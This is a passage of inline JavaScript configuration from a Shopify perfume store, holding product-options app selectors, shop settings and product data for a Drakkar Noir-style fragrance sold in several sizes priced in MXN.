form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = {"id":5961854648470,"title":"Tendencia a CDrakkar Noir","handle":"en-tendencia-a-drakkar-nair","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-12-01T12:21:44-05:00","created_at":"2020-12-01T12:21:44-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Guv Larache","Hombres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":37194880712854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415281471714,"product_id":5961854648470,"position":1,"created_at":"2024-10-29T10:17:00-04:00","updated_at":"2024-10-29T10:17:02-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","variant_ids":[37194880712854]},"available":true,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37194880745622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792873186,"product_id":5961854648470,"position":8,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","variant_ids":[37194880745622]},"available":true,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735661794,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793135330,"product_id":5961854648470,"position":7,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","variant_ids":[42085735661794]},"available":true,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735694562,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793102562,"product_id":5961854648470,"position":6,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","variant_ids":[42085735694562]},"available":true,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735727330,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792905954,"product_id":5961854648470,"position":3,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","variant_ids":[42085735727330]},"available":true,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44212262174946,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792971490,"product_id":5961854648470,"position":4,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","variant_ids":[44212262174946]},"available":true,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44838446006498,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792938722,"product_id":5961854648470,"position":2,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","variant_ids":[44838446006498]},"available":true,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767193424098,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548246466786,"product_id":5961854648470,"position":9,"created_at":"2025-08-14T20:22:53-04:00","updated_at":"2025-08-14T20:22:55-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","variant_ids":[46767193424098]},"available":true,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","options":["Presentación"],"media":[{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","width":3000},{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518119138,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u